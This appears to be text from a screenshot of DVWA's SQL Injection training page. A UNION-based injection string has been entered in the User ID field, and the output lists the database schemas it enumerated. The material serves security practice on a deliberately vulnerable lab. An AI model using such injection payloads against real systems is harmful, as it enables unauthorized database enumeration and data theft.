 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select group_concat(schema_name), null from information_schema.schemata-- -
First name: information_schema,dvwa
Surname: